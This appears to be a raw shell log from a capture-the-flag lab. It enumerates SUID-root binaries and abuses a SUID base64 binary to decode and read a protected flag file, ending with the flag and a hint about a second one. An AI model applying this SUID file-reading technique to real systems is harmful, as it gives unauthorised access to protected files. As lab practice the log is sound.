 find / -user root -perm -4000 -print 2>/dev/null
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/unix_chkpwd
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chage
/usr/bin/base64
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/lib/polkit-1/polkit-agent-helper-1
bs
bash: line 11: bs: command not found
base64 flag |base64 --decode
base64: read error: Is a directory
ls
flag
redis-5.0.12
cd flag
ls
flag01
^[[A
bash: line 16: $'\E[A': command not found
^M
bash: line 17: $'\r': command not found
base64 "flag01" |base64 --decode
flag01: flag{7f39fc64-83b1-4e6b-9100-55e719f64b5d}
Congratulations! ! !
Guess where is the second flag?